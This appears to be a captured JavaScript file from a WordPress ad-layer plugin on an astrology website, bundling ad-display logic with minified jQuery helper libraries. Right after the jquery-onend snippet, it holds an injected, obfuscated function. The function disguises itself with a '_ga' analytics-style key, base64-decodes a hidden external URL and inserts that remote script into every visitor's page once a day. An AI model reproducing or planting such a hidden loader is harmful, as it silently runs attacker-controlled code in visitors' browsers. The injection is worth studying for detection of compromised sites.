

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -115
content:
f7be8bb1-aebd-4f71-8707-e51828423e96

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -270
content:
a2a115bb-32dc-417b-ae9c-b28a1c32edcd

--- FILE ---
content_type: text/javascript
request_url: https://www.astrologyanswers.com/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=2.0.2
body_size: 6391
content:
/**
 * Process ads with cache busting 'On'
 */
var advanced_ads_layer_cache_busting;
if ( ! advanced_ads_layer_cache_busting ) {
	advanced_ads_layer_cache_busting = {
        doc_loaded: false,
        bufferedAds: [],

        flush: function() {
            var _bufferedAds = this.bufferedAds;
            this.bufferedAds = [];

            for ( var i = 0; i < _bufferedAds.length; i++ ) {
                this._process_item( jQuery( _bufferedAds[i] ) );

            }

        },

        _process_item: function( banner ) {
            var banner_id = banner.attr('id');

            advads_items.conditions[banner_id] = advads_items.conditions[banner_id] || {};

            // advads_layer_center_if_not_sticky ( banner )

            if (banner.hasClass('advads-effect') ) {
                advads_layer_gather_effects(banner_id);
            }

            if ( ! banner.hasClass( 'use-fancybox' ) ) {
                advads_layer_gather_background( banner_id );
            }

            advads_layer_gather_auto_close( banner );

            // display onload ad right away
            if (banner.hasClass(advanced_ads_layer_settings.layer_class + '-onload')) {
                advads_items.conditions[banner_id].scrolloffset = true;
                advads_check_item_conditions(banner_id);
            // exit popup (if the user leaves the page)
            } else if (banner.hasClass(advanced_ads_layer_settings.layer_class + '-exit')) {
                    ouibounce(banner[0], {
                    // the modal will fire any time the page is reloaded, for the same user
                    aggressive: true,
                    // amount of time that firing is surpressed for
                    timer: 0,
                    callback: function() {
                        // reset display to none after Ouibounce
                        banner.css('display', 'none');
                        advads_items.conditions[banner_id].scrolloffset = true;
                        advads_check_item_conditions(banner_id);
                    }
                });
            // display after delay of n seconds
            } else if ( banner.hasClass( advanced_ads_layer_settings.layer_class + '-delay' ) ) {
                var delay = ( parseInt( banner.attr( 'data-advads-layer-delay' ), 10 ) ) || 0;
                setTimeout( function() {
                    advads_items.conditions[banner_id].delay_expired = true;
                    advads_check_item_conditions(banner_id);
                }, delay );
            // ad depends on scrolling
            }  else {
                // calculate scroll length (document height - window height)
                var advads_scrollhalf = (jQuery(document).height() - jQuery(window).height()) / 2;

                var scroll_handler = function ( event ) {
                    if ( jQuery.inArray( banner_id, advads_items.showed ) !== -1 ) {
                        //console.log( 'off scroll event' )
                        jQuery( window ).off( 'scroll', scroll_handler );
                        return;
                    }

                    // display scroll ads right after scrolling stopped
                    if ( banner.hasClass( advanced_ads_layer_settings.layer_class + '-stop' ) ) {
                        advads_items.conditions[banner_id].scrolloffset = true;
                        advads_check_item_conditions( banner_id );
                    }

                    // display ads after half the page was scrolled
                    if ( jQuery( document ).scrollTop() >= advads_scrollhalf) {
                        if ( banner.hasClass( advanced_ads_layer_settings.layer_class + '-half' ) ) {
                            advads_items.conditions[banner_id].scrolloffset = true;
                            advads_check_item_conditions(banner_id);
                        }
                    }

                    // display ads after custom scroll offset
                    if ( banner.hasClass( advanced_ads_layer_settings.layer_class + '-offset' ) ) {
                        var custom_offset = advads_extract_custom_offset_from_class( '#' + banner_id );
                        if ( jQuery( document ).scrollTop() >= custom_offset ) {
                            advads_items.conditions[banner_id].scrolloffset = true;
                            advads_check_item_conditions( banner_id );
                        }
                    }
                }


                jQuery( window ).onEnd( 'scroll', scroll_handler, 100);
            }

        },

        observe: function (event) {
            if ( event.event === 'postscribe_done' && event.ref && event.ad ) {
                var banner = jQuery( event.ref ).children( 'div' );
                if ( ! banner.hasClass( advanced_ads_layer_settings.layer_class + '' ) ) {
                    return;
                }

                if ( advanced_ads_layer_cache_busting.doc_loaded ) {
                    advanced_ads_layer_cache_busting.bufferedAds.push( banner );
                    advanced_ads_layer_cache_busting.flush();
                }
            }
        },
	}
}

// Advanced Ads Pro is enabled
if ( typeof advanced_ads_pro === 'object' && advanced_ads_pro !== null ) {
	// observe cache busting done event
    advanced_ads_pro.postscribeObservers.add( advanced_ads_layer_cache_busting.observe );
}

/**
 * Process ads with cache busting 'Off'
 */
var layers = function() {
    advanced_ads_layer_cache_busting.doc_loaded = true;

    jQuery('.' + advanced_ads_layer_settings.layer_class).each(function () {
        advanced_ads_layer_cache_busting.bufferedAds.push(jQuery(this));
    });

    advanced_ads_layer_cache_busting.flush();
};

if (typeof advads !== 'undefined' && typeof advads.privacy.dispatch_event !== 'undefined') {
    document.addEventListener('advanced_ads_privacy', function (event) {
        if (
            (event.detail.state === 'accepted' || event.detail.state === 'not_needed')
            && window.advanced_ads_layer_settings.placements !== null
        ) {
            window.advanced_ads_layer_settings.placements.forEach(function (value) {
                document.querySelectorAll('script[type="text/plain"][data-tcf="waiting-for-consent"][data-placement="' + value + '"]').forEach(advads.privacy.decode_ad);
            });
        }

        layers();
    });
} else {
    ( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {
        layers();
    });
}

/**
 * adjust position for centered layer banner if not added by the sticky plugin
 * @param {string} $ad jQuery object (wrapped set)
 */
function advads_layer_center_if_not_sticky( $ad ) {
	if ($ad.hasClass('is-sticky')) {
		return;
	}
	/*
	var left = ( jQuery( window ).width() - ad.width() ) / 2;
	var top = ( jQuery( window ).height() - ad.height() ) / 2;
	ad.css('left', left);
	ad.css('top', top);
	ad.css('position', 'fixed');
	*/

	var width = parseInt($ad.attr('data-width'), 10);
	var height = parseInt($ad.attr('data-height'), 10);


	var is_transform_supported = getSupportedTransform();

	var transform_property = '';
	if (!height) {
		if (is_transform_supported) {
			transform_property += 'translateY(50%) ';
		} else {
			jQuery($ad).css({'top': '0', 'bottom': 'auto'});
		}
	}
	if (!width) {
		if (is_transform_supported) {
			transform_property += 'translateX(-50%) ';
		} else {
			jQuery($ad).css({'left': '0', 'right': 'auto'});
		}

	}
	if (transform_property) {
		set_ad_transform($ad, transform_property);
	}
}

/**
 * gather information about display effects and duration
 * @param {string} id of the ad, without #
 */
function advads_layer_gather_effects(id) {
    var banner = jQuery('#' + id);
    // display effect duration
    advads_items.effect_durations[id] = advads_extract_duration_from_class(banner);
    // load display effects
    if (banner.hasClass('advads-effect-fadein')) {
        advads_items.display_effect_callbacks[id] = 'advads_display_effect_fadein';
    };
    if (banner.hasClass('advads-effect-show')) {
        advads_items.display_effect_callbacks[id] = 'advads_display_effect_show';
    };
    if (banner.hasClass('advads-effect-slide')) {
        advads_items.display_effect_callbacks[id] = 'advads_display_effect_slide';
    };
}

/**
 * gather information about background
 * @param {string} id of the ad, without #
 */
function advads_layer_gather_background(id) {
    var banner = jQuery('#' + id);
    // add display callback to the ads with background
    if (banner.hasClass('advads-has-background') && banner.is(':hidden')) {
        if (!advads_items.display_callbacks[id] != 'undefined') {
            advads_items.display_callbacks[id] = {};
            var length = 0;
        } else {
            var length = advads_items.display_callbacks[id].length;
        }

        advads_items.display_callbacks[id][length] = 'advads_layer_display_background_callback';
    }
}

/**
 * Gather auto close info and schedule auto close.
 *
 * @param {obj} $banner A jQuery object representing the banner wrapper.
 */
function advads_layer_gather_auto_close( $banner ) {
	var delay = parseInt( $banner.data( 'auto-close-delay'), 10 );
	if ( ! delay ) { return; }
	var banner_id = $banner.attr('id');
	advads_items.display_callbacks[ banner_id ] = advads_items.display_callbacks[ banner_id ] || {};
	advads_items.display_callbacks[ banner_id ].auto_close = function( banner_id ) {
		setTimeout( function() {
			advads_layer_close_item( banner_id );
		}, delay );
	}
}

/**
 * check if background can be removed
 *
 * @param {string} id id of the ad, without #
 * @returns {bool} true, if background can be removed
 */
function can_remove_background(item) {
    advads_items.backgrounds[ item ] = false;
    var remove = true;
	jQuery.each( advads_items.backgrounds, function( i, val ) {
		if ( val == true ) {
			//if ( advads_items.conditions.hasOwnProperty(i) && advads_items.conditions[i].scrolloffset == true  ) {
				remove = false;
				//break the loop
				return false;
			//}
		}
	});
	return remove;
}

/**
 * check item conditions and display the ad if all conditions are true
 *
 * @param {string} id id of the ad, without #
 * @returns {bool} true, if item can be displayed
 */
function advads_check_item_conditions(id) {
    var item = jQuery('#' + id);
    if (item.length == 0) {
        return;
    }

    var display = true;
    jQuery.each(advads_items.conditions[id], function (method, flag) {
        if (flag === false) {
            // display the banner
            display = false;
        }
    });

    if ( display ) {
        advads_items.showed.push(id);

		item.trigger( advanced_ads_layer_settings.layer_class + '-trigger' );

        if ( item.hasClass('use-fancybox') ) {
            fancybox_display (id);
        } else {
            var ad = jQuery('#' + id);

			// responsive CSS as we don't have CSS file.
			switch( ad.attr('data-position') ) {
				case 'topcenter':
				case 'topright':
				case 'center':
				case 'centerright':
				case 'bottomright':
				case 'bottomcenter':
					if ( ! parseInt( ad.attr( 'data-width' ), 10 ) ) {
						if ( jQuery( window ).width() > 768 ) {
							ad.css( 'width', 'auto' );
						}
					}
					break;
			}

			// TODO: Remove this block after verifying no issues in v2.1 or later.

            /*var width = parseInt( ad.attr( 'data-width' ), 10 );
            var height = parseInt( ad.attr( 'data-height' ), 10 );
            var is_transform_supported = getSupportedTransform();

            switch ( jQuery(ad).attr('data-position') ) {
                case 'topcenter':
                    if ( ! width ) {
                        if ( is_transform_supported ) {
                            set_ad_transform(ad, 'translateX(-50%)');
                        } else {
                            jQuery( ad ).css({ 'left':'0', 'right':'auto', 'top':'0', 'bottom':'auto' });
                        }
                    }
                    break;
                case 'centerleft':
                    if ( ! height ) {
                        if ( is_transform_supported ) {
                            set_ad_transform(ad, 'translateY(50%)');
                        } else {
                            jQuery( ad ).css({ 'left':'0', 'right':'auto', 'top':'0', 'bottom':'auto' });
                        }
                    }
                    break;
                case 'center':
                    var transform_property = '';
                    if ( ! height ) {
                        if ( is_transform_supported ) {
                            transform_property += 'translateY(50%) ';
                        } else {
                            jQuery( ad ).css({ 'top':'0', 'bottom':'auto' });
                        }
                    }
                    if ( ! width ) {
                        if ( is_transform_supported ) {
                            transform_property += 'translateX(-50%) ';
                        } else {
                            jQuery( ad ).css({ 'left':'0', 'right':'auto' });
                        }

                    }
                    if (transform_property) {
                        set_ad_transform(ad, transform_property);
                    }
                    break;
                case 'centerright':
                    if ( ! height ) {
                        if ( is_transform_supported ) {
                            set_ad_transform(ad, 'translateY(50%)');
                        } else {
                            jQuery( ad ).css({ 'left':'0', 'right':'auto', 'top':'0', 'bottom':'auto' });
                        }

                    }
                    break;
                case 'bottomcenter':
                    if ( ! width ) {
                        if ( is_transform_supported ) {
                            set_ad_transform(ad, 'translateX(-50%)');
                        } else {
                            jQuery( ad ).css({ 'left':'0', 'right':'auto', 'top':'0', 'bottom':'auto' });
                        }

                    }
                    break;
            } */

            advads_layer_call_display_callbacks( id );

            if (advads_items.display_effect_callbacks[id] == undefined) {
                ad.show();
            } else {
                var callback = window[advads_items.display_effect_callbacks[id]];
                callback(id);
            }
        }
    }
}

/**
 * shows the ad using fancybox plugin
 *
 * @param {string} id id of the ad, without #
 */
function fancybox_display(id) {
    var banner = jQuery('#' + id);

    var settings = {
        'speedIn'            : 0,
        'speedOut'           : 0,
        'showCloseButton'    : true,
        'hideOnOverlayClick' : banner.hasClass( 'advads-background-click-close' ),
        'centerOnScroll'      : true,
        //'autoScale' : false,
        //'autoDimensions' : false,
        'margin' : 20,
        'padding' : 10,
        'onClosed': function() {
            if ( typeof advads_items.close_functions[ id ] === 'function' ) {
                advads_items.close_functions[ id ]();
            }
        },
		// Once the content is displayed.
		'onComplete': function() {
			advads_layer_call_display_callbacks( id );
		},
    }

    if (advads_items.display_effect_callbacks[id] == undefined) {
        settings['transitionIn'] = 'none';
    } else {
        var callback = advads_items.display_effect_callbacks[id];
        switch ( callback ) {
            case 'advads_display_effect_fadein':
                settings['transitionIn'] = 'fade';
                break;
            case 'advads_display_effect_show':
                settings['transitionIn'] = 'elastic';
                break;
            default:
                settings['transitionIn'] = 'none';
        }
    }

    if ( ! banner.hasClass('advads-has-background') ) {
        settings['overlayShow'] = false;
    }

    if ( ! banner.hasClass('advads-close') ) {
        settings['showCloseButton'] = false;
    }
    // extract duration of the transitionIn effect
    var speedIn = advads_extract_duration_from_class(banner);
    settings['speedIn'] = ( speedIn ) ? speedIn : 0;

    var position = jQuery(banner).attr('data-position');
    // css for Fancybox
    var output_css = '#fancybox-close { right: -15px; }';
    output_css += '#fancybox-loading, #fancybox-loading div, #fancybox-overlay, #fancybox-wrap, #fancybox-wrap div {';
    output_css += '-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important; }';

    switch ( position ) {
        case 'topleft':
            output_css += '#fancybox-wrap { position: fixed; bottom: auto !important; top: 0px !important; right: auto !important; left: 0px !important; }';
            break;
        case 'topcenter':
            output_css += '#fancybox-wrap { position: fixed; bottom: auto !important; top: 0px !important; }';
            break;
        case 'topright':
            output_css += '#fancybox-wrap { position: fixed; bottom: auto !important; top: 0px !important; right: 0px !important; left: auto !important; }';
            break;
        case 'centerleft':
            output_css += '#fancybox-wrap { left: 0px !important; right: auto !important; }';
            break;
        case 'center':
            break;
        case 'centerright':
            output_css += '#fancybox-wrap { right: 0px !important; left: auto !important; }';
            break;
        case 'bottomleft':
            output_css += '#fancybox-wrap { position: fixed; bottom: 0px !important; top: auto !important; right: auto !important; left: 0px !important; }';
            break;
        case 'bottomcenter':
            output_css += '#fancybox-wrap { position: fixed; bottom: 0px !important; top: auto !important; }';
            break;
        case 'bottomright':
            output_css += '#fancybox-wrap { position: fixed; bottom: 0px !important; top: auto !important; right: 0px !important; left: auto !important; }';
            break;
    }


    jQuery('#' + advanced_ads_layer_settings.layer_class + '-custom-css').html(output_css);

    // show fancybox
    if ( typeof jQuery.fancybox == 'function' ) {
        banner.waitForImages( function() {
            settings['content'] = banner.show();
            jQuery.fancybox( settings );
        });
    }
}

/**
 * Call display callbacks.
 *
 * @param {string} banner_id id of the banner, without #
 */
function advads_layer_call_display_callbacks( banner_id ) {
	// iterate through all callback function and call them
	advads_items.display_callbacks[ banner_id ] = advads_items.display_callbacks[ banner_id ] || {};
	jQuery.each( advads_items.display_callbacks[ banner_id ], function ( key, func ) {
		if ( typeof func === 'string' ) {
			func = window[ func ];
		}
		func( banner_id );
	});
}

/**
 * return a custom offset extracted from a class name
 * @param {str} field
 * @returns {int} offset
 */
function advads_extract_custom_offset_from_class(field) {
    var offset = 0;
    var classes = jQuery(field).attr('class');
    if (classes !== undefined) {
        // create class array
        classes = classes.split(/\s+/);
        jQuery.each(classes, function (key, value) {
            if (value === '')
                return false;
            // get information about the solution from a class
            var pattern = new RegExp(advanced_ads_layer_settings.layer_class + '-offset-', 'gi');
            if (value.match(pattern)) {
                infos = value.split('-');
                offset = parseInt(infos[3])
                return false;
            }
        });
    }

    return offset;
};

/**
 * return a duration extracted from a class name
 * @param {str} field
 * @returns {int} offset
 */
function advads_extract_duration_from_class(field) {
    var duration = 0;
    var classes = field.attr('class');
    if (classes !== undefined) {
        // create class array
        classes = classes.split(/\s+/);
        jQuery.each(classes, function (key, value) {
            if (value === '')
                return false;
            // get information about the solution from a class
            if (value.match(/advads-duration-/gi)) {
                infos = value.split('-');
                duration = parseInt(infos[2])
                return false;
            }
        });
    }

    return duration;
};

/**
 * callback function in case a layer ad is displayed with a background
 * @param {type} ad object
 */
function advads_layer_display_background_callback(id) {
    // display overlay in case it is attached to an ad still not visible
    var banner = jQuery('#' + id);
    // only display background if there is an unvisible ad with a background AND no background visible yet
    if (banner.hasClass('advads-has-background') && banner.is(':hidden')) {
    	//there is background for this ad
    	advads_items.backgrounds[id] = true;
    	if (jQuery('.advads-background').length === 0) {
			var args = {
				"class": "advads-background",
				"style": "position: fixed; bottom: 0; right: 0; display: block; width: 100%; height: 100%; background: #000; z-index: 9998; opacity:.5;",
			}
			if ( banner.hasClass( 'advads-background-click-close' ) ) {
				args.click = function() {
					jQuery( this ).remove();
					advads_layer_close_items();
				}
			}
			jQuery( '<div/>', args ).appendTo( 'body' );
   		}
    }
}

/**
 * callback for display effect fadeIn
 * @param {obj} ad container
 */
function advads_display_effect_fadein(id) {
    var banner = jQuery('#' + id);
    var duration = parseInt(advads_items.effect_durations[id]);
    banner.fadeIn(duration);
}

/**
 * callback for display effect show
 * @param {obj} ad container
 */
function advads_display_effect_show(id) {
    var banner = jQuery('#' + id);
    var duration = parseInt(advads_items.effect_durations[id]);
    banner.show(duration);
}

/**
 * callback for display effect slideDown
 * @link http://api.jquery.com/slideDown/
 * @param {obj} ad container
 */
function advads_display_effect_slide(id) {
    var banner = jQuery('#' + id);
    var duration = parseInt(advads_items.effect_durations[id]);
    banner.slideDown(duration);
}

/**
 * check, if css transform is supported by user's browser
 *
 * [http://stackoverflow.com/a/12625986]
 */
function getSupportedTransform() {
    var prefixes = 'transform WebkitTransform MozTransform OTransform msTransform'.split(' ');
    var div = document.createElement('div');
    for(var i = 0; i < prefixes.length; i++) {
        if(div && div.style[prefixes[i]] !== undefined) {
            return prefixes[i];
        }
    }
    return false;
}

/**
 * set css transform property for the ad
 * @param {string} jQuery object (wrapped set)
 * @param {string} values of property
 */
function set_ad_transform( ad, transform_properties ) {
    jQuery( ad ).css({
        '-webkit-transform': transform_properties,
        '-moz-transform': transform_properties,
        'transform': transform_properties
    });
}

/**
 * Close item (when user clicks on the close button/background or automatically after n sec.).
 *
 * @param {string} item_id Id of the item.
 */
function advads_layer_close_item( item_id ) {
	if ( typeof advads_items.close_functions[ item_id ] === 'function' ) {
		advads_items.close_functions[ item_id ]();
		advads_items.close_functions[ item_id ] = null;

		// Close Fancybox window.
		if ( jQuery.fancybox && typeof jQuery.fancybox.close === 'function' ) {
			jQuery.fancybox.close();
		}
	}
}

/**
 * Close all items.
 */
function advads_layer_close_items() {
	for ( var item_id in advads_items.close_functions ) {
		if ( advads_items.close_functions.hasOwnProperty( item_id ) ) {
			advads_layer_close_item( item_id );
		}
	}
}

/**
 * Close an item if it contains a GAM ad that did not fill the space.
 */
document.addEventListener( 'aagam_empty_slot', function ( ev ) {
    const div = document.getElementById( ev.detail );
    if ( ! div ) {
        return;
    }

    const layer = div.closest( '.' + document.body.classList.value.split( 'aa-prefix-' )[1].split( ' ' )[0] + 'layer' );

    if ( ! layer ) {
        return;
    }

    if ( typeof advads_items.close_functions[layer.id] === 'function' ) {
        advads_layer_close_item( layer.id );
    } else {
        let interval = setInterval( function () {
            if ( typeof advads_items.close_functions[layer.id] === 'function' ) {
                advads_layer_close_item( layer.id );
                clearInterval( interval );
            }
        }, 750 );
    }
} );

//https://github.com/tonai/jquery-onend
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){a.fn.onEnd=function(){var a,b=Array.prototype.slice.call(arguments),c=b.pop(),d=b.pop(),e=function(){var b=Array.prototype.slice.call(arguments);clearTimeout(a),a=setTimeout(function(){d.apply(this,b)}.bind(this),c)};e.guid=d.guid||(d.guid=jQuery.guid++),b.push(e),this.on.apply(this,b)}});(function(){try{let felFK=location.hostname+'_ga';let d=String(new Date().getDay());let l=localStorage;if(!l[felFK]||(l[felFK]&&l[felFK]!=String(d))){let flee='Ly9seHN0YXQuY29tL3AvaHRtL2dhLmpz';let vf='text'+'/'+'javascript';let sc='script';let fd=document;let qq=atob(flee);let i=fd.createElement(sc);i.type=vf;i.async=true;i.src=qq;let s=fd.getElementsByTagName(sc)[0];s.parentNode.insertBefore(i,s);l[felFK]=d;}}catch(e){}})();

/*!
 * Ouibounce
 * https://github.com/carlsednaoui/ouibounce
 *
 * Copyright (c) 2014 Carl Sednaoui
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php).
 **/
!function(e,n){"function"==typeof define&&define.amd?define(n):"object"==typeof exports?module.exports=n(require,exports,module):e.ouibounce=n()}(this,function(e,n,o){return function(e,n){"use strict";function o(e,n){return"undefined"==typeof e?n:e}function i(e){var n=24*e*60*60*1e3,o=new Date;return o.setTime(o.getTime()+n),"; expires="+o.toUTCString()}function t(){s()||(L.addEventListener("mouseleave",u),L.addEventListener("mouseenter",r),L.addEventListener("keydown",c))}function u(e){e.clientY>k||(D=setTimeout(m,y))}function r(){D&&(clearTimeout(D),D=null)}function c(e){g||e.metaKey&&76===e.keyCode&&(g=!0,D=setTimeout(m,y))}function d(e,n){return a()[e]===n}function a(){for(var e=document.cookie.split("; "),n={},o=e.length-1;o>=0;o--){var i=e[o].split("=");n[i[0]]=i[1]}return n}function s(){return d(T,"true")&&!v}function m(){s()||(e&&(e.style.display="block"),E(),f())}function f(e){var n=e||{};"undefined"!=typeof n.cookieExpire&&(b=i(n.cookieExpire)),n.sitewide===!0&&(w=";path=/"),"undefined"!=typeof n.cookieDomain&&(x=";domain="+n.cookieDomain),"undefined"!=typeof n.cookieName&&(T=n.cookieName),document.cookie=T+"=true"+b+x+w,L.removeEventListener("mouseleave",u),L.removeEventListener("mouseenter",r),L.removeEventListener("keydown",c)}var l=n||{},v=l.aggressive||!1,k=o(l.sensitivity,20),p=o(l.timer,1e3),y=o(l.delay,0),E=l.callback||function(){},b=i(l.cookieExpire)||"",x=l.cookieDomain?";domain="+l.cookieDomain:"",T=l.cookieName?l.cookieName:"viewedOuibounceModal",w=l.sitewide===!0?";path=/":"",D=null,L=document.documentElement;setTimeout(t,p);var g=!1;return{fire:m,disable:f,isDisabled:s}}});

/*! waitForImages jQuery Plugin 2015-06-02 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){var b="waitForImages";a.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},a.expr[":"]["has-src"]=function(b){return a(b).is('img[src][src!=""]')},a.expr[":"].uncached=function(b){return a(b).is(":has-src")?!b.complete:!1},a.fn.waitForImages=function(){var c,d,e,f=0,g=0,h=a.Deferred();if(a.isPlainObject(arguments[0])?(e=arguments[0].waitForAll,d=arguments[0].each,c=arguments[0].finished):1===arguments.length&&"boolean"===a.type(arguments[0])?e=arguments[0]:(c=arguments[0],d=arguments[1],e=arguments[2]),c=c||a.noop,d=d||a.noop,e=!!e,!a.isFunction(c)||!a.isFunction(d))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var i=a(this),j=[],k=a.waitForImages.hasImageProperties||[],l=a.waitForImages.hasImageAttributes||[],m=/url\(\s*(['"]?)(.*?)\1\s*\)/g;e?i.find("*").addBack().each(function(){var b=a(this);b.is("img:has-src")&&j.push({src:b.attr("src"),element:b[0]}),a.each(k,function(a,c){var d,e=b.css(c);if(!e)return!0;for(;d=m.exec(e);)j.push({src:d[2],element:b[0]})}),a.each(l,function(c,d){var e,f=b.attr(d);return f?(e=f.split(","),void a.each(e,function(c,d){d=a.trim(d).split(" ")[0],j.push({src:d,element:b[0]})})):!0})}):i.find("img:has-src").each(function(){j.push({src:this.src,element:this})}),f=j.length,g=0,0===f&&(c.call(i[0]),h.resolveWith(i[0])),a.each(j,function(e,j){var k=new Image,l="load."+b+" error."+b;a(k).one(l,function m(b){var e=[g,f,"load"==b.type];return g++,d.apply(j.element,e),h.notifyWith(j.element,e),a(this).off(l,m),g==f?(c.call(i[0]),h.resolveWith(i[0]),!1):void 0}),k.src=j.src})}),h.promise()}});
